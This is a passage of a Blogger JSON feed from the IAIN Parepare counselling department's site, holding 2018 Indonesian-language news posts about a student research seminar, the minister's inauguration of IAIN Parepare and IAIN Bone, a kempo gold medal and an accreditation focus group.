align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9266 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0055-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto presentasi: Asriadi Arifin[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\"Ternyata menajemen waktu itu sangat penting. Manajemen waktu yang kami alami di sini terkait bagaimana pengumpulan data dan penyusunan laporan keuangan. Terus untuk bertemu dengan informan itu sangat sulit terutama perbankan karena mereka itu sangat sibuk,\" ucap Asriadi usai seminar hasil.\u003Cbr\/\u003E\u003Cbr\/\u003ESetelah seminar dilakukan, empat kelompok dari cluster mahasiswa ini akan menyetorkan hasil revisi penelitian kepada P3M IAIN Parepare pada pekan mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9272\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-4-300x142.jpg\" alt=\"\" width=\"300\" height=\"142\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2406852123889353949\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/4-kelompok-peneliti-mahasiswa_6.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2406852123889353949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2406852123889353949"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/4-kelompok-peneliti-mahasiswa_6.html","title":"4 Kelompok Peneliti Mahasiswa, Presentasikan Hasil di Depan Reviewer"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4633715590806477527"},"published":{"$t":"2018-12-06T23:16:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:09.938+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"}],"title":{"type":"text","$t":"4 Kelompok Peneliti Mahasiswa, Presentasikan Hasil di Depan Reviewer"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUsai pelaksanaan seminar hasil penelitan dosen yang diselenggarakan oleh Pusat Penelitian dan Pengabdian Masyarakat (P3M) Institut Agama Islam Negeri (IAIN) Parepare, kembali menggelar seminar hasil penelitian mahasiswa (06\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9264\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0051-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKoordinator Penelitian P3M IAIN Parepare, Rustam Effendi mengungkapkan sebanyak 4 kelompok peneliti yang terdiri dari masing-masing perwakilan jurusan yakni jurusan Tarbiyah dan Adab, jurusan Syariah dan Ekonomi serta jurusan Dakwah dan Komunikasi.\u003Cbr\/\u003E\u003Cbr\/\u003EPresentasi hasil dilaksanakan di lantai dua meeting room P3M IAIN Parepare. Hadir dua reviewer Dr. Zainal Said, M. H (Kepala P3M ) dan Dr. Sitti Jamilah, M. Ag (Sekretaris P3M).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9271\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-3-300x165.jpg\" alt=\"\" width=\"300\" height=\"165\"\u003E    \u003Cimg class=\"alignnone size-medium wp-image-9270\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-300x194.jpg\" alt=\"\" width=\"300\" height=\"194\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alhamdulillah dari hasil penelitian mahasiswa ini sudah memenuhi standar penelitian yang telah ditetapkan oleh P3M dilihat dari waktu penyelesaiannya juga lumayan bagus cuma penyesuaian antara data-data di lapangan dengan masalah utama itu yang ada beberapa tadi belum maksimal makanya sesi seminar hasil ini saya juga secara pribadi memberikan masukan kepada mahasiswa peneliti untuk menambah data-data penelitiannya,\" jelas Zainal Said usai mereview hasil penelitian mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9267\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0067-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Zainal Said juga berharap agar adanya peningkatan jumlah peminat mahasiswa dalam mengikuti seleksi proposal penelitian yang dilaksanakan setiap tahun.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Harapannya, mahasiswa lebih banyak lagi mengikuti seleksi penelitian di lembaga di P3M ini karena kemarin itu hanya ada beberapa yang memasukkan tentunya ke depan kita berharap agar dari masing-masing mahasiswa itu bisa mengikuti seleksi proposal yang ada di P3M,\" harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9269\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-5-300x196.jpg\" alt=\"\" width=\"300\" height=\"196\"\u003E  \u003Cimg class=\"alignnone size-medium wp-image-9268\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0093-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu mahasiswa, Asriadi Arifin mengaku mendapatkan pelajaran berbagai hal saat menjadi peneliti bersama timnya. Salah satunya akan pentingnya manajemen waktu.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9266\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9266 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0055-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\"\u003E Foto presentasi: Asriadi Arifin[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\"Ternyata menajemen waktu itu sangat penting. Manajemen waktu yang kami alami di sini terkait bagaimana pengumpulan data dan penyusunan laporan keuangan. Terus untuk bertemu dengan informan itu sangat sulit terutama perbankan karena mereka itu sangat sibuk,\" ucap Asriadi usai seminar hasil.\u003Cbr\/\u003E\u003Cbr\/\u003ESetelah seminar dilakukan, empat kelompok dari cluster mahasiswa ini akan menyetorkan hasil revisi penelitian kepada P3M IAIN Parepare pada pekan mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9272\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/P3M-Seminar-Hasil-Mahasiswa-4-300x142.jpg\" alt=\"\" width=\"300\" height=\"142\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4633715590806477527\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/4-kelompok-peneliti-mahasiswa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4633715590806477527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4633715590806477527"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/4-kelompok-peneliti-mahasiswa.html","title":"4 Kelompok Peneliti Mahasiswa, Presentasikan Hasil di Depan Reviewer"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-663481515911510285"},"published":{"$t":"2018-11-20T14:30:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:13.423+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Menteri Agama Resmikan IAIN Parepare dan IAIN Bone"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EMenteri Agama Republik Indonesia (RI) Lukman Hakim Saifuddin meresmikan alih  status Institut Agama Islam Negeri (IAIN) Parepare dan IAIN Bone yang sebelumnya berstatus Sekolah Tinggi Agama Islam Negeri (STAIN).  Peresmian dua Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) tersebut berlangsung di Auditorium IAIN Parepare, Senin (19\/11).\u003Cbr\/\u003E\u003Cbr\/\u003ESebelum memasuki gedung Auditorium, pemakaian songkok oleh duta pendidikan dan duta pariwisata kota Parepare kepada Menteri Agama.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Ada dua kebahagian saya. Pertama, hari ini berdiri di podium, saya lebih percaya diri karena mengenakan songkok khas Parepare. Kedua, saya merasa berada di rumah sendiri yaitu Parepare dan Bone,\" kata Menag mengawali sambutannya.\u003Cbr\/\u003E\u003Cbr\/\u003EPeresmian ini juga dirangkaikan dengan digelarnya Seminar Nasional yang mengusung tema Meneguhkan Peran IAIN Parepare sebagai Pengemban Akulturasi Islam-Budaya untuk Mewujudkan Islam Wasathiyah. Seminar berlangsung di Auditorium IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EMenteri agama (Menag), mengapresiasi motto IAIN Parepare  'Sopan Bertutur dan Santun Berperilaku'. Menurutnya, nilai yang terkandung dalam motto tersebut luhur dan diharapkan menjadi cerminan akhlak civitas akademika. Motto itu juga sesuai dengan tema seminar.\u003Cbr\/\u003E\u003Cbr\/\u003EKepada segenap civitas akademika IAIN Parepare dan Bone, Menag mengajak untuk menangkap esensi ajaran Islam dengan melestarikan budaya serta mendoakan para pendahulu, orang tua, guru dan ulama yang telah mewariskan tradisi luhur dan kebajikan seperti dirasakan saat ini.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9188\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0146-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut Menag, Islam di Indonesia pada dasarnya proses dari akulturasi. Agama dan budaya bukan untuk diperdebatkan dan dipertentangkan. \"Agama membutuhkan wadah dan itulah budaya. Sebagaimana budaya untuk kita jaga dan rawat agar esensi dan substansial agama itu tetap terpelihara,\" kata Menag.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Poinnya bahwa perlu mempercepat membawa umat kepada pemahaman yang esensial dan subtansial dengan memanusiakan manusia,\" sambungnya.\u003Cbr\/\u003E\u003Cbr\/\u003EMahasiswa, lanjut Menag, merupakan komunitas terdidik, terpelajar, dan mestinya berdiri paling depan dalam mengawal nilai Islam di seluruh nusantara agar menjadi rahmat bagi semesta.\u003Cbr\/\u003E\u003Cbr\/\u003ETampak hadir dalam peresmian alih status IAIN Parepare dan IAIN Bone, Walikota Parepare, Wakil Bupati Bone, Sekretaris Kota Parepare, Ketua DPRD Parepare, Kakanwil Kemenag Sulsel dan Forkominda Sulsel serta sejumlah para rektor PTKIN dari sejumlah provinsi dan pejabat Kemenag pusat.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare Ahmad Sultra Rustan mengucapkan terima kasih kepada Menteri Agama yang telah banyak memberi semangat kepada segenap civitas akademika supaya terus berusaha tanpa putus asa dalam mewujudkan IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ESumber: \u003Ca href=\"https:\/\/kemenag.go.id\/berita\/read\/509374\/menag-resmikan-alih-status-iain-parepare-dan-iain-bone\"\u003EKemenag.go.id\u003C\/a\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EFoto: Parwin\u003Cbr\/\u003E\u003Cbr\/\u003EEditor: Hayana\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/663481515911510285\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/menteri-agama-resmikan-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/663481515911510285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/663481515911510285"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/menteri-agama-resmikan-iain-parepare.html","title":"Menteri Agama Resmikan IAIN Parepare dan IAIN Bone"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6853765644693860852"},"published":{"$t":"2018-11-17T02:08:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:13.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Link Live Streaming Peresmian IAIN Parepare \u0026amp; IAIN Bone"},"content":{"type":"html","$t":"Saksikan \u003Cstrong\u003E\u003Ca href=\"https:\/\/tv.iainpare.ac.id\"\u003Elive streaming peresmian IAIN Parepare dan IAIN Bone.\u003C\/a\u003E\u003C\/strong\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Ca href=\"https:\/\/tv.iainpare.ac.id\"\u003E\u003Cstrong\u003Ehttps:\/\/tv.iainpare.ac.id\u003C\/strong\u003E (klik langsung)\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003EPeresmian Institut Agama Islam Negeri (IAIN) Parepare dan IAIN Bone akan dilaksanakan di Auditorium IAIN Parepare pada Senin, 19 November 2018.\u003Cbr\/\u003E\u003Cbr\/\u003EDua institut tersebut akan diresmikan secara langsung oleh Menteri Agama Republik Indonesia, Lukman Hakim Saefuddin.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain dihadiri Menteri, peresmian tersebut juga akan hadiri oleh Dirjen Pendidikan Islam, Direktur Pendidikan Islam (Diktis), pejabat-pejabat yang ada di lingkup daerah seperti Wali kota Parepare, Bupati Bone dan beberapa kepala-kepala dinas serta Rektor  PTKIN (Perguruan Tinggi Keagamaan Islam Negeri) se-Indonesia.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6853765644693860852\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/link-live-streaming-peresmian-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6853765644693860852"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6853765644693860852"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/link-live-streaming-peresmian-iain.html","title":"Link Live Streaming Peresmian IAIN Parepare \u0026amp; IAIN Bone"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4149758314982341976"},"published":{"$t":"2018-11-15T21:52:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:14.054+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"}],"title":{"type":"text","$t":"Wakili Majene, Anggota Perkemi Dojo IAIN Parepare Raih Medali Emas"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EKhusnul Khatimah salah satu anggota PERKEMI Dojo IAIN Parepare yang mewakili Kabupaten Majene dalam Pekan Olaraga Provinsi (PORPROV)  III Sulawesi Barat, berhasil meraih medali emas.\u003Cbr\/\u003E\u003Cbr\/\u003EKhusnul merupakan salah satu dari 59 atlet yang bertanding dalam cabang olaraga Kempo.\u003Cbr\/\u003E\u003Cbr\/\u003E“Alhamdulillah bersyukur sekali, tidak sia-sia usaha saya selama ini. Awalnya ragu karena yang saya lawan atlet berpengalaman. Tapi karena  orangtua yang meyakinkan, yah akhirnya saya yakin bisa menang,” ungkapnya saat diwawancarai via \u003Cem\u003Ewhatsapp\u003C\/em\u003E (15\/11).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan Pekan Olahraga Provinsi (PORPROV) Sulawesi Barat berlangsung mulai 12 s\/d 19 November  2018 yang dilaksanakan di gedung Assamalewuang Majene.\u003Cbr\/\u003E\u003Cbr\/\u003EDikutip dari \u003Ca href=\"https:\/\/humas.majenekab.go.id\/2018\/11\/13\/opening-seremony-pekan-olahraga-provinsi-porprov-iii-sulbar\/\"\u003E\u003Cstrong\u003Elaman resmi Humas\u003C\/strong\u003E\u003C\/a\u003E kabupaten Majene, Bupati Majene Fahmi Massiara mengatakan, sebagai tuan rumah dan panitia pelaksana berusaha untuk menjamin kualitas setiap pertandingan, peralatan pertandingan sesuai standar. \"Untuk transportasi kami sediakan 7 bus dan 31 mini bus untuk menjamin, ada juga posko kesehatan, keamanan dengan melibatkan 250 personil dari Polri, TNI, Satpol PP dan Dinas Perhubungan,” terangnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Gubernur Sulawesi Barat  Alibaal Masdar yang membuka PORPOV Sulbar III mengapresiasi Kabupaten Majene selaku tuan rumah. \"Ini adalah momentum untuk pencarian bibit unggul di bidang olaharaga semoga, kita banyak atlet Sulbar yang bisa berbicara banyak di even nasional,” terangnya dalam laman resmi Humas kabupaten Majene (12\/11).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4149758314982341976\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/wakili-majene-anggota-perkemi-dojo-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4149758314982341976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4149758314982341976"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/wakili-majene-anggota-perkemi-dojo-iain.html","title":"Wakili Majene, Anggota Perkemi Dojo IAIN Parepare Raih Medali Emas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2390778649050378201"},"published":{"$t":"2018-11-15T19:59:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:14.343+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"H-4 Menteri Agama RI akan Resmikan IAIN Parepare dan IAIN Bone"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EMenjelang H-4 peresmian Institut Agama Islam Negeri (IAIN) Parepare dan IAIN Bone yang akan dilaksanakan di Auditorium IAIN Parepare pada Senin mendatang, 19 November 2018.\u003Cbr\/\u003E\u003Cbr\/\u003EPeresmian dua institut tersebut akan diresmikan secara langsung oleh Menteri Agama Republik Indonesia, Lukman Hakim Saefuddin.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain dihadiri Menteri, peresmian tersebut juga akan hadiri oleh Dirjen Pendidikan Islam, Direktur Pendidikan Islam (Diktis), pejabat-pejabat yang ada di lingkup daerah seperti Wali kota Parepare, Bupati Bone dan beberapa kepala-kepala dinas dan juga akan dihadiri Rektor se-Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua panitia, Dr. H. Muhammad Saleh mengungkapkan persiapan sudah di atas 80%. Selain itu, agenda peresmian dua institut tersebut juga dirangkaikan dengan seminar Nasional.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9172\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/H-4a-300x194.jpg\" alt=\"\" width=\"300\" height=\"194\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E“Setelah kita konfirmasi, agenda tunggal Menteri adalah meresmikan IAIN Parepare dan IAIN Bone. Namun dalam peresmian ini pula kita laksanakan seminar nasional berkaitan bagaimana mengembangkan IAIN Parepare sesuai dengan visi yang telah dibangun untuk mengembang kajian Islam dan akulturasi budaya berbasis teknologi informasi,” jelasnya Ketua panitia, Muhammad Saleh saat ditemui di Auditorium sedang memantau persiapan kegiatan (14\/11).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9174\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/H-4-300x158.jpg\" alt=\"\" width=\"300\" height=\"158\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003ESumber : Foto Menteri Agama RI hasil karya (Daniel)\u003Cbr\/\u003E\u003Ch5 class=\"blog-grid-title-lg\"\u003E\u003Ca href=\"https:\/\/kemenag.go.id\/berita\/read\/509340\/sapa-masyarakat-indonesia-di-brunei--menag-berpesan-tentang-moderasi-beragama\"\u003E\u003Cem\u003E\u003Cb\u003ESapa Masyarakat Indonesia di Brunei, Menag Berpesan tentang Moderasi Beragama\u003C\/b\u003E\u003C\/em\u003E\u003C\/a\u003E\u003C\/h5\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2390778649050378201\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/h-4-menteri-agama-ri-akan-resmikan-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2390778649050378201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2390778649050378201"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/h-4-menteri-agama-ri-akan-resmikan-iain.html","title":"H-4 Menteri Agama RI akan Resmikan IAIN Parepare dan IAIN Bone"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4532821866105712681"},"published":{"$t":"2018-11-15T15:16:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:14.633+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Kembangkan Kapasitas Auditor, LPM IAIN Parepare Gelar FGD"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003EDalam rangka peningkatan kualitas Institut Agama Islam Negeri (IAIN) Parepare, Lembaga Penjaminan Mutu (LPM) IAIN Parepare melaksanakan Focus Group Discussion (FGD) pengembangan kapasitas auditor (14\/11).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan dibuka langsung oleh Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan di ruang seminar Pascasarjana IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EFGD tersebut dilaksanakan guna menghadapi Instrumen Akreditasi Program Studi (IAPS) 9 kriteria. Dikutip dari \u003Ca href=\"https:\/\/banpt.or.id\/storage\/app\/uploads\/2\/2018-08\/undangan_penyegaran_asesor.pdf\"\u003E\u003Cstrong\u003Elaman resmi BAN-PT\u003C\/strong\u003E\u003C\/a\u003E (Badan Akreditasi Nasional Perguruan Tinggi), 9 kriteria yang dimaksud di antaranya:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EVisi, Misi, Tujuan dan Strategi\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ETata Pamong, Tata Kelola dan Kerjasama\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMahasiswa\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESumber Daya Manusia\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EKeuangan, Sarana dan Prasarana\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPendidikan\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPenelitian\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPengabdian kepada Masyarakat\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ELuaran dan Capaian Tridharma\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003EBAN-PT mengembangkan Akreditasi Program Studi (IAPS) versi 2018, yang secara singkat ditulis IAPS 4,0 artinya IAPS 1,0 tahun 1996, IAPS 2,0 tahun 2000, IAPS 3,0 tahun 2008 dan IAPS 4,0 tahun 2018.\u003Cbr\/\u003E\u003Cbr\/\u003EPelaksana tugas (Plt) Kepala LPM IAIN Parepare, Dr. Firman mengungkapkan peningkatan mutu diharapkan berkelanjutan dan menjadi budaya.\u003Cbr\/\u003E\u003Cbr\/\u003E“Bagaimana program studi yang di IAIN Parepare bisa kita kawal untuk peningkatan mutu. Memang diharapkan bahwa peningkatan mutu itu diusahakan secara berkelanjutan dan menjadi budaya, bukan sekedar sewaktu-waktu saja,” jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9169\" 